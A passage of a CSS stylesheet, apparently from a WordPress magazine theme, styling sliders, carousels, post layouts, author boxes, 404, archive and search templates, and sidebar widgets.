.blocked-carousel .carousel-next:hover i,
.maha_royalSlider.regular-slider .rsArrowRight:hover i{right:9px;}

/* nav - carousel */
.blocked-carousel .carousel-prev{left:15px;}
.blocked-carousel .carousel-next{right:15px;}
.blocked-carousel .carousel-next,
.blocked-carousel .carousel-prev{top:70px;}

.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:64px;}

.wrap-moz-slide .i-slide div a.moz-url{text-decoration: none;}
.wrap-grid3-slide .i-slide div a.grid3-url{text-decoration: none;}
.wrap-moz-slide .i-slide div a.moz-url > div,
.wrap-grid3-slide .i-slide div a.grid3-url > div{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
}
.i-slide .i-detail{
	position: absolute;
	z-index: 111;
	top: 0px;
	display: block;
}
.i-slide .detail{
	position: absolute;
	display: block;
	z-index: 111;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 17px 18px;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.55)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail:after{
	content: '';
	position:absolute;
	transform-origin: center left;
	left:19px;
	bottom:20px;
	width: 25px;
	height:3px;
	background: transparent;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail h2 { 
	margin:5px 0 0;
	font-size:19px;
	line-height:1.4em;
	color:#ffffff !important;
	cursor:pointer;
}
.i-slide .detail p {margin: 0;position: relative;}
.i-slide .big .detail h2 {font-size: 22px;}
.i-slide .medium .detail h2 {font-size: 18px;}
.i-slide .small .detail h2 {font-size: 17px;}
.i-slide .moz-item, .i-slide .grid3-item{
	/*overflow: hidden;*/
	position: relative;
	padding: 2px;
	cursor: pointer;
}

.i-slide > .bContainer > * { padding: 2px; }
.i-slide > .bContainer > .small2 { padding: 0 2px; }
.i-slide > .bContainer > .small2 .moz-item,
.i-slide > .bContainer > .small2 .grid3-item { padding: 2px 0; }
.i-slide > .bContainer > *:first-child { padding-left: 0; }
.i-slide > .bContainer > *:last-child { padding-right: 0; }


.i-slide .moz-item > div:hover{/*background: #000;*/}
.i-slide .moz-item > div,
.i-slide .grid3-item > div{
	height: 100%;
	width: 100%;
	position: relative;
	/*overflow: hidden;*/
	background-color: #000;
}
.i-slide .moz-item .moz-item-cover,
.i-slide .grid3-item .grid3-item-cover{
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-color: #cacaca;
}
.i-slide .moz-item .moz-item-cover a, .i-slide .grid3-item .grid3-item-cover a{ display: inline-block; width: 100%; height: 100%; }
.i-slide .moz-item .moz-item-cover img,
.i-slide .grid3-item .grid3-item-cover img{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
}
.i-slide .big {
	width: 50%; 
	height: 388px;
	float: left;
}
.i-slide .grid3-item.big{ width: 65%; height: 480px; }
.i-slide .grid3-wrap.small2{ width: 35%; height: 480px; }
.i-slide .grid3-item.small{ height: 240px; }

.mh-el.page-sidebar .i-slide .grid3-item.big{width:100%;height:320px;}
.mh-el.page-sidebar .i-slide .grid3-wrap.small2{width:100%;height:265px;}

.mh-el.page-sidebar .i-slide .grid3-item.small {display:inline-block;width:50%;height:265px;}
.mh-el.page-sidebar .wrap-grid3-slide.maha_royalSlider .rsArrow{top:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

.i-slide .medium {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small2 {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small {
	width: 100%;
	height: 194px;
}
.i-slide .small:last-child,
.i-slide .medium:last-child,
.i-slide .small2:last-child,
.i-slide .big:last-child{ margin-right: 0px; }

.mh-el.page-sidebar .wrap-moz-slide .i-slide{padding-top:3px;}
.mh-el.page-sidebar .i-slide .big { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .medium { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .small2 { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:first-child { margin-top: 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:last-child { margin-bottom: 0; }
.mh-el.page-sidebar .i-slide .small { display: inline-block; width: 50%; height: 250px; padding: 0; }
.mh-el.page-sidebar .i-slide .small:first-child { padding-right: 2px }
.mh-el.page-sidebar .i-slide .small:last-child { padding-left: 2px }

.page-sidebar .mh-el .i-slide .big .detail h2,
.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:20px;}

.a-url:hover,
.a-url{text-decoration: none;}


/* Blocked Slider ++++++++++++++++++++++ */
.blocked-slide {
	position: relative;
	margin-top: 20px;
	padding-top: 10px;
	overflow: hidden;
}
.container + .blocked-slide {margin-top: 0px;}
.page-wrapper .blocked-slide:first-child {margin-top: 0px; padding-top: 0px;}
.page-wrapper .page-sidebar .blocked-slide:first-child {margin-top: 5px; padding-top: 0px;}

/* Side Block Full Home */
.el-blocked-slide.maha_royalSlider{
	width:100%;
	margin-bottom:15px;
}
.col-sm-8 .el-blocked-slide.maha_royalSlider{height:410px;}
.i-slide .full {
	width: 100%;
	height: 100%;
	margin: 0 5px 0 0;
	background: #000;
	position: relative;
	overflow: hidden;
}
.regular-slider .i-slide .full { position: relative; }
.regular-slider .i-slide .full .reg-item-cover {
	width: 100%;
	/*height: 100%;*/
	height: 530px;
	background-position: center center;
	background-size: cover;
}

.i-slide .full .reg-item-cover a{display:inline-block;height:100%;width:100%;}
.i-slide .full .detail{padding:25px 30px;}
.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:40px !important;}
.i-slide .full .detail:after{left:30px;bottom:25px;}
.i-slide .full img{width:100%;}

.mh-el.page-sidebar .regular-slider .i-slide .full,
.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:410px;}

/* Slide Block Full Auto Height */
.i-slide .full .detail h2 {
	font-size: 32px;
	line-height: 1.3em;
	text-decoration: none;
}
.page-sidebar .i-slide .col-sm-8 {width:100%;}
.page-sidebar .i-slide .col-sm-4 {width:0%;}
.page-sidebar .i-slide .full .detail{padding:17px 18px;}
.page-sidebar .i-slide .full .detail:after{left:19px;bottom:20px;}
.page-sidebar .i-slide .full .detail h2 {font-size: 20px;}
.i-slide .full.auto img { height: auto; }
.i-slide .meta-info{ margin-bottom: 5px; }
.i-slide .meta-info .entry-author,
.i-slide .meta-info .entry-date{
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #eee !important;
	opacity: 1 !important;
}

/* Label Review & Category ++++++++++++++++++++++ */

/* Review */
.meta-count{margin-top:20px;margin-bottom:15px;}
.i-review{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	background: #f3aa1e;
	color: #fff;
	width: 50px;
	padding: 13px 10px;
	display: inline-block;
	text-align: center;
	position: absolute;
	right: 10px;
	z-index: 1;
}

/* Category */
.i-category .mh-cat-item{
	background: #eaeaea;
	display: inline-block;
	margin: 0 5px;
}
.i-category .mh-cat-item:first-child{margin-left: 0;}

.i-category a{
	padding: 0 10px;
	display: block;
	text-transform: uppercase;
	color: #595858;
	font-size: 10px;
	opacity: 0.6;
}

/* Block Style ++++++++++++++++++++++ */

/* Block Caption */
.block-cap{ /*border-bottom: 1px solid #cacaca;*/ margin-bottom: 23px; /*margin-top: -5px;*/}
.block-cap h3{
	font-size: 20px;
	line-height: 1.3em;
	text-transform: uppercase;
	display: inline-block;
	margin: 0;
}
.block-cap h3 strong{ font-weight: normal; }

/* Default Block Style */
.meta-info{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.thumb-wrap + .meta-info{margin-bottom:10px;}
.meta-info .ava-auth{ width: 14px; height: 14px; display: inline-block; margin-right: 4px; }
.meta-info .ava-auth img{ float: left; margin-top: 2px; }
.meta-info .entry-author a{display: inherit !important; line-height: 1em;color:#333333;}
.meta-info .entry-date{ padding-top: 2px; color: #9a9a9a; }
.meta-info-divider{font-size: 1.1em;margin: 0px 5px; color: #9a9a9a; }


.count-data{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 12px;
}
.count-data.right{float: right;}
.count-data span{
	opacity: 0.6;
	margin: 0 5px;
}
.count-data i{padding-left: 5px; padding-bottom: 3px;}

.block-streams .thumb-wrap{
	margin-bottom:10px;
	position:relative;
	overflow:hidden;
	background-color:#000;
}
.block-streams h3{
	font-size:16px; /* font size for blocked 5 */
	line-height:1.4em;
	margin:0;
}
.block-streams h3 a{display:block;}
.block-streams .thumb-wrap a{display:inline-block;/*background-color:#cacaca;*/position: relative;}

.block-streams .i-summary{ margin-top: 15px; }
.block-streams h3:last-child{ margin-bottom: 0px; }

.post-box-big{ margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #f1f1f1; }
.post-box-big h3{font-size:19px;line-height:1.4em;}
.post-box-big .meta-count:last-child{margin-bottom:0;}

.post-box-small .thumb-wrap{ float: left; /*margin-right: 20px;*/ margin-bottom: 0px; }
.post-box-small{margin-bottom:20px;}
.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{
	margin-bottom:17px;
	border-bottom:1px solid #f1f1f1;
	padding-bottom:17px;
}

.post-box-small h3{ font-size: 15px; line-height: 1.4em; margin-bottom: 8px; /*letter-spacing: 0.1px;*/ }
.item-small.post-box-small .box-small-wrap{ padding-left: 120px; }
.post-box-small .box-small-wrap{ padding-left: 100px; }

.block-streams .col-sm-12 .post-box-oblog{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #f1f1f1;
}
.el-block-3 > .col-sm-12:last-child .post-box-oblog{ margin-bottom:0; }
.block-streams .post-box-oblog .meta-info{ margin-bottom: 8px; }
.block-streams .item-list.post-box-oblog{
	position: relative;
	padding-left: 290px;
}
.block-streams .post-box-oblog .meta-count:last-child{margin-bottom:0;}

.item-list.post-box-oblog .thumb-wrap{ position: absolute; left:0; }

.post-box-oblog h3{
	font-size:20px;
	line-height:1.4em;
}

.post-box-full{
	margin-bottom:30px;
	padding:10px 0 20px;
	border-bottom:1px solid #f1f1f1;
}
.post-box-full h3{
	font-size:34px;
	line-height:1.4em;
	font-weight:bold;
	margin-bottom:10px;
}
.post-box-full .meta-count{ margin-top:0; margin-bottom: 15px; }
.post-box-full .meta-info{ margin-bottom: 20px; }

.blocked-carousel{ overflow: hidden; position: relative; min-height: 235px;}
.blocked-carousel .caroufredsel_wrapper{min-height: 235px;}
.blocked-carousel .carousel-wrapper{display: block;}
.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next{}
.mh-el.page-sidebar .blocked-carousel .carousel-next{ right: 15px; }

.caroufredsel_wrapper .swiper-slide{float: left;}
.el-block-4 .post-box-big{margin-bottom: 0px;}
.el-block-5 .swiper-container .col-sm3{ float: left; }

.related-article .item-medium-simple.post-box-normal,
.el-block-6 .item-medium-simple.post-box-normal{
	padding-bottom: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.item-medium-simple .thumb-wrap,
.related-article .item-medium-simple .thumb-wrap { margin-bottom: 15px; }


/* Module Category ++++++++++++++++++++++ */
.el-module-1{ padding-top: 0px; }

.el-module-2{ padding-top: 10px; }

.el-module-3{ padding-top: 10px; }

.el-module-search .post-box-full{ margin-bottom: 27px; }

/* Featured Slide */
.el-featured-slide{
	padding-bottom:20px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:25px;
}
.el-featured-slide .maha_royalSlider{
	width: 100%;
	height: 410px;
}
.el-featured-slide .i-slide .detail h2{font-size: 38px;}
.el-featured-slide .line-divider{ margin-top: 30px; }

.block-streams .short-bottom, .widget .short-bottom{ margin-bottom:6px;}
.block-streams .meta-info.no-bottom, .block-streams .no-bottom{ margin-bottom: 5px; }

/* Bar Chart ++++++++++++++++++++++ */
.maha-progress-bar{
	text-transform: uppercase;
	color: #333333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.maha-progress-bar .bar-wrap {
	margin-bottom: 15px;
	background-color: #f5f6f7;
}
.maha-progress-bar .bar { 
	height: 9px;
	width: 0px;
	display: block;
	background-color: #f3aa1e;
}
.maha-progress-bar p { padding-bottom: 2px; }
.maha-progress-bar span {
	overflow: visible!important;
	position: relative;
}
.maha-progress-bar span.r-value {
	float: right;
}
.maha-progress-bar span.r-caption {}
.maha-progress-bar span strong i { font-style:normal!important; }
.maha-progress-bar span strong:after {
	border-color: #333 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	display: block;
	left: 12px;
	position: absolute;
	width: 0;
}
.maha-progress-bar span strong.full:after { left: 15px; }
.maha-progress-bar span strong.full {
	width: 43px;
	text-align: center;
}


/* --------------------------------------------------------------------------
 *  3.  Page + Custom Page Layout Styles
---------------------------------------------------------------------------*/
.page-wrapper{padding-top:20px;padding-bottom:70px;}
.page-template-page-builder-php .page-wrapper{padding-bottom:20px;}

/* BreadCrumbs ++++++++++++++++++++++ */
.maha-crumbs{margin-bottom:20px;}
.maha-crumbs,
.maha-crumbs a,
.bbp-breadcrumb,
.bbp-breadcrumb a{
	font-size: 12px;
	padding-left: 1px;
	color: #9a9a9a;
}
.bbp-breadcrumb span.bbp-breadcrumb-sep{
	font-size: 16px;
	width: 1.1em;
	margin: 0px 4px;
	text-align: center;
}
.maha-crumbs a.group-create { display: none; }
.maha-crumbs i{padding: 0 3px;}

/* Main Content ++++++++++++++++++++++ */
.main-content{/*padding-top: 2px;*/}
.main-content .title-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 4px solid #333333;
}
.main-content .line-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 1px solid #DADADA;
}
.main-content h1{margin:7px 0px 20px 0px;letter-spacing:-0.5px;}
.main-content header{margin-bottom:19px;}
.main-content header:empty{display:none;}
.main-content .entry-subtitle{margin-top:10px;}
.main-content .entry-subtitle ul,
.main-content .entry-subtitle ol{padding-left:22px;}
.main-content .entry-subtitle ul li{list-style-type:circle;}

.single-subtitle{font-style: italic;margin-bottom:9px;}
.single-regular .single-subtitle,
.single-title .single-subtitle {
	margin-top: -15px;
	margin-bottom: 15px;
}

.single-post-box .thumb-wrap{ margin-bottom: 20px; text-align: center;}

/* Additional settigs */

/* Single Post ++++++++++++++++++++++ */
.main-content .mashsb-container.mashsb-main{clear:both;margin-bottom:10px;}
.main-content footer{margin-bottom:15px;}
.main-content.single-post-box .title-divider{margin-bottom:6px;}
.main-content.single-post-box h1.entry-title{
	font-weight:bold;
	margin-top:0;
	margin-bottom:20px;
	font-size:34px;
}

.meta-tags{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	color: #333333;
	margin-top: 20px;
	margin-bottom: 25px;
}
.meta-tags a, .meta-tags span{color: #9a9a9a;}

.one-divider{
	border-top: 1px solid #dadada;
	display: block;
	margin-bottom: 20px;
}
/* Next Previous ++++++++++++++++++++++ */
.next-prev{position:relative;margin-bottom:40px;}
.next-prev .tm-3dots{
	font-size: 20px;
	width: 100%;
	color: #b6b6b6;
	margin: 0;
	text-align: center;
}
.next-prev a{
	width: 50%;
	display: inline-block;
	text-decoration: none;
	position: relative;
	padding: 15px 7%;
}
.next-prev a:hover .np-title{ text-decoration: underline; }
.next-prev .prev:last-child{}
.next-prev .next:last-child{}
.next-prev .next{ float: right; /*padding-left: 30px; padding-right: 40px;*/ text-align: right; }
.next-prev i{ position: absolute; font-size: 16px; top: 40px; color: #333333; }
.next-prev .next i{ right: 0; }
.next-prev .prev i{ left: 0; }

.np-caption{
	font-size: 12px;
	color: #9a9a9a;
	text-transform: uppercase;
}
.next-prev .np-title{
	font-size: 16px;
	line-height: 1.3em;
	margin: 5px 0;
}

/* Meta Author ++++++++++++++++++++++ */
.meta-author{
	background-color: #f5f6f7;
	padding: 30px 20px;
	margin-bottom: 40px;
	min-height: 155px;
	position:relative;
}
.page-author .meta-author{margin-top: 10px;}
.meta-author .np-caption{ margin-bottom: 2px; }
.meta-author .author-thumb{ width: 100px; position: relative; }
.meta-author .author-thumb img{ float: left; /*height: auto !important;*/ border-radius: 50%;}
.meta-author .author-info{ margin-left: 120px; margin-right: 20px; }
.meta-author .author-name{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 13px;
	line-height: 1.2em;
	text-transform: capitalize;
}
.meta-author .author-links{margin: 0px; padding: 0px;}
.meta-author .author-links li{list-style-type: none; display: inline-block; margin: 11px 10px 0px 0px; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}
.meta-author .author-links li:hover{opacity: 1; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}

.page-author .author-posts h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

/* Related Article ++++++++++++++++++++++ */
.related-article{margin-top:55px;}
.related-article .col-sm-4:nth-child(4){clear:both;}

.related-article .block-cap h3{font-weight:bold;}

.item-medium-simple.post-box-normal{margin-bottom:25px;}

/* Review ++++++++++++++++++++++ */
.meta-review{
	width: 240px;
	float: left;
	margin: 7px 30px 14px 0px;
}
.meta-review h3{
	margin: 0px 0px 10px 0px;
	font-size: 15px;
	text-transform: uppercase;
}
.meta-review .review-summary{
	font-style:italic;
	font-size:0.95em;
	line-height:1.4em;
	opacity:0.5;
}
.meta-review .review-visual{ position: relative; margin-bottom: 10px; }
.meta-review .review-visual.star { margin-top: 20px; margin-bottom: 27px; }
.meta-review .review-visual i{ font-size: 42px; line-height: 1.1em; }
.meta-review .review-visual .visual-value{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 40px;
	line-height: 1em;
	padding: 25px 15px 0px 80px;
	position:absolute;
	left:0;
}
.meta-review .review-visual.star .visual-value {
	padding: 0;
	padding-left: 65px;
	padding-top: 7px;
}
.meta-review .review-visual.circle input{ visibility: hidden;}
.meta-review .review-visual.circle canvas{ margin-top: 12px; margin-left: 5px;}

/* Single Post Style ++++++++++++++++++++++ */
.cover-wrap{
	position: relative; 
	margin-top: -20px; 
	/*margin-bottom: 25px;*/
	margin-bottom: 20px;
	overflow: hidden;
}
.single .cover{
	/*min-height: 520px;*/
	min-height: 560px;
	position: relative;
	background-position: 50% 80%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
	background-color: #cacaca;
}

.single .cover{ padding: 7px 13px; }
.single .cover .detail{
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	padding: 23px 30px;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}
.single .cover > img{ display: none; position: absolute; top: 0;}
.single .cover .meta-info{ margin-bottom: 5px; }

.single .cover .meta-info,
.single .cover .meta-info a {color: #ffffff !important;}
.single .cover .meta-info .entry-date { color: #9a9a9a !important; }

.single .cover .i-category .mh-cat-item { background-color: #eaeaea !important; }
.single .cover .i-category a { color: #595858 !important; }

.single .cover .detail h1 {
	color: #ffffff !important;
	font-weight: bold;
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.single .cover .single-subtitle{margin-top: -5px;color: #969696;}
.single .cover .single-subtitle ul,
.single .cover .single-subtitle ol{padding-left: 22px;}
.single .cover .single-subtitle ul li{list-style-type: circle;}
.single .cover .count-data{ margin-left: 20px; }
.cover .meta-share{
	color: #cccccc;
	position: absolute;
	bottom: 3px;
	right: 10px;
	display: block;
}
.cover .meta-share a{ color: #cccccc; }
.single .late-show {
	height:0;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.single .late-show.now-show{height:auto;opacity:1;}
.single .featured-extra .carousel-wrapper {display: block;}
.single .featured-extra .caroufredsel_wrapper {min-height: 235px;}
.single .featured-extra .item-medium-simple.post-box-normal{margin-bottom:35px;}

.single .single-featured-posts .message { margin-bottom: 15px; }

.single-post-box .iframe-wrapper iframe{ width: 100%; }
.single-post-box .iframe-wrapper { margin: 10px 0 15px; }

/* Single Parallax ++++++++++++++++++++++ */
.single-parallax .cover.with-fp{ background-position: 50% 93%; }
.single-parallax .cover-wrap{/*background: #000;*/ min-height: 405px;}
.single-parallax .cover .detail .row{position:relative;}
.single-parallax .maha-crumbs{
	margin-bottom:15px;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.single-parallax .cf-gallery{display: none;}
.single-parallax .featured-extra + .cover-wrap{margin-top:0;}

/* Single Boxed ++++++++++++++++++++++ */
.single-boxed .cover .detail .row{ position: relative; }
.single-boxed .cover-wrap{ margin-top: 0px; min-height: 405px;}
.single-boxed .maha-crumbs{ margin-bottom: 15px; }
.single-boxed .cf-gallery{display: none;}
.single-boxed .single-featured-posts {padding-bottom: 10px;}

/* Single Regular ++++++++++++++++++++++ */
.single-regular .cover .container{ position: relative; }
.single-regular .maha-crumbs{ margin-bottom: 10px; }
.single-regular .single-featured-posts {padding-bottom: 10px;}
.single-regular .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin-bottom: 20px;}

/* Single Title ++++++++++++++++++++++ */
.single-title .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin: 10px 0 20px;}
.single-title .cover-wrap{padding-top: 20px;margin-bottom: 1px;}
.single-title .cover-wrap h1{
	font-size: 36px;
	font-weight: bold;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 20px;
}
.single-title .cover-wrap .i-divider{
	margin: 15px 0px 16px 0px;
	display: block;
}
.single-title .maha-crumbs{ margin-bottom: 10px; }
.single-title .single-featured-posts {padding-bottom: 5px;}

/* Video Parallax & Boxed ++++++++++++++++++++++ */
.play-media-wrap{position: relative;}
.play-the-media{
	color: #fff !important;
	font-size: 70px;
	cursor: pointer;
	position: absolute;
	right: 20%;
	bottom: 40px;
	width: 100px;
	height: 100px;
	text-align: center;
}
.play-the-media img{
	webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.play-the-media a { color: #ffffff !important; text-decoration: none; }
.play-the-media.audio span { padding-top: 10px; }
.play-the-media.video:hover img{
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.play-the-media.video img { margin-bottom: 5px; }
.play-the-media span.play_button_text{
	font-size: 15px;
	display: block;
}
.back-nav{right: 65px;z-index: 1000;position: absolute;bottom: 100px;cursor: pointer;opacity: .8;background: #000;border-radius: 98px;height: 57px;}
.back-nav:hover{opacity: 1}
.back-nav i{font-size: 50px;color: #FFF;margin: 19px 1px 0 1px;}

.player-wrap{display: none; opacity: 0; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}

/* 404 Not Found ++++++++++++++++++++++ */
.el-module-404{ text-align: center; padding-top: 30px; padding-bottom: 45px; }
.nf404{ width: 400px; margin: 0 auto; }
.nf404-text{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 150px;
	line-height: 1em;
	color: #fff;
	text-shadow: 0px 7px 16px rgba(0, 0, 0, 0.12);
	display: inline-block;
	margin-bottom: -5px;
}
.nf404-title{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.2em;
	color: #333333;
}
.nf404-desc{ margin: 5px 0px 22px 0px; }


/* Archive template ++++++++++++++++++++++ */
.the-archives{clear:both;}
.archive-head{margin-top:10px;font-size:16px;}
ul + .archive-head{margin-top:35px;}
.timeline-cap{
	margin: 0px 15px 0px 2px;
	font-size: 16px;
	padding: 12px 22px 11px;
	background-color: #333333;
	color: #fff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}
.timeline-list{
	border-left: 1px solid #dadada;
	padding: 20px 10px 30px 20px;
	margin: 0px 0px 0px 40px;
}
.timeline-list li{list-style-type: none; padding-left: 70px; position: relative; margin-bottom: 8px;}
.timeline-list li .tl-month{position: absolute; left: 0; font-size: 0.9em; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}


/* Search template ++++++++++++++++++++++ */
.mh-el-search-wrap .searchform{position: relative;}
.mh-el-search-wrap .searchform input{width: 100%;margin:0;}
.mh-el-search-wrap .searchform button{
	position: absolute;
	right: 0;
	height: 100%;
	background: transparent;
	border: 0;
	padding: 0 15px 5px;
	/*opacity: 0.3;*/
	color: #aaa;
}

.page-search .mh-etmplate-h-wrap h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
}
.page-search .mh-el-search-wrap .searchform{margin: 18px 0 28px;}
.page-search .item-search h3{ position: relative; font-size: 22px; }
.item-search h3:before{
	content: "\002022";
	color: #31bb89;
	position: absolute;
	top: 0;
	left: -20px;
	opacity: 0.4;
}

.item-search .i-summary { margin-top: 10px; }


/* Category Template */
.page-category h1, .page-archive h1{
	font-weight: bold;
	font-size: 38px;
	text-transform: uppercase;
	margin-top: 0;
}
.page-category .entry-subtitle, .page-archive .entry-subtitle{
	/*color: #848484;*/
	font-size: 15px;
	/*margin-bottom: 33px;*/
}



/* --------------------------------------------------------------------------
 *  5.  Sidebar Styles
---------------------------------------------------------------------------*/
.widget:not(:last-child){ margin-bottom: 30px; }
.widget-title{ margin-bottom: 30px; }
.widget-title .block-cap h3{
	font-size: 17px;
	font-weight: bold;
	border-bottom: 1px solid #dbdbdb;
	display: block;
	padding-bottom: 8px;
}

.sidebar{
	padding: 25px 30px 25px 25px;
	margin-top: 10px;
	background-color: #f5f6f7;
}

.widget ul{padding-left:21px;position:relative;}
.widget ul li{position:relative;list-style-type:none;margin-bottom:3px;}
.widget ul li:before{
	content:"";
	width:8px;
	height:2px;
	background:#dbdbdb;
	position:absolute;
	line-height:0.9em;
	left:-21px;
	top:10px;
}

/* WPML */
#lang_sel_footer { font: 11px; font-family: 'Lato', Arial;  }
.widget.widget_icl_lang_sel_widget { margin-bottom: 60px; }
.widget #lang_sel_list,
.widget.widget_icl_lang_sel_widget #lang_sel { font-family: 'Lato', Arial; }
.widget.widget_icl_lang_sel_widget #lang_sel { display: block; }
.widget.widget_icl_lang_sel_widget #lang_sel ul li {
	width: 100%;
	padding: 10px;
}
.widget.widget_icl_lang_sel_widget #lang_sel ul li a { padding: 13px 17px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul { width: 100%; top: 51px; }

.widget #lang_sel_list a, .widget #lang_sel_list a:visited,
.widget.widget_icl_lang_sel_widget #lang_sel a,
.widget.widget_icl_lang_sel_widget #lang_sel a:visited { border: 1px solid #dadada; font-size: 14px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul a { border-width: 0 1px 1px; }
.widget.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel { background-position-x: 95%; }
.widget.widget_icl_lang_sel_widget #lang_sel img.iclflag { margin-right: 5px; }

.widget #lang_sel_list.lang_sel_list_vertical,
.widget #lang_sel_list.lang_sel_list_vertical li { width: 100% }
.widget #lang_sel_list.lang_sel_list_vertical a,
.widget #lang_sel_list.lang_sel_list_vertical a:visited { padding: 13px 17px; }
.widget #lang_sel_list.lang_sel_list_vertical a { border-top-width: 0;  }
.widget #lang_sel_list.lang_sel_list_horizontal a { border: 0; padding: 0 10px; }
.widget #lang_sel_list.lang_sel_list_horizontal li:first-child a { padding-left: 0; }

/* Global element styles ++++++++++++++++++++++ */
.widget select{width: 99%;}
.sidebar .zoom-zoom{background:#000;}

/* Widget Custom Nav ++++++++++++++++++++++ */
.widget_menus ul{
	padding-left: 0px;
	margin-bottom: 0px;
}
.widget_menus ul li{width: 49%; display: inline-block; margin-bottom: 3px; padding-left: 2px;}
.widget_menus ul li:before{ display: none; }
/* Widget Calendar ++++++++++++++++++++++ */
.widget_calendar table{
	width: 100%;
	font-size: 13px;
	border: 0px;
}
.widget_calendar table thead{
	border-top: 0px;
